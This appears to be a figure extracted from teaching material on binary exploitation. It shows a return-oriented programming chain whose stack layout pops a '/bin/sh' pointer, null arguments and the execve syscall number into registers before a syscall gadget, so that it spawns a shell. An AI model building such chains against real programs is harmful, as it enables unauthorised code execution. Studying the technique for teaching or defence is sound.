 stack
rsp
return address
0x4700dd
&”bin/sh”
0x46f117
0
0x46977c
0
0
0x45dbf4
0x3b
syscall
0x4011ef
0x4700dd
pop rdi
ret
0x46f117
pop rsi
ret
0x46977c
pop rdx
ret
0x45dbf4
pop rax
ret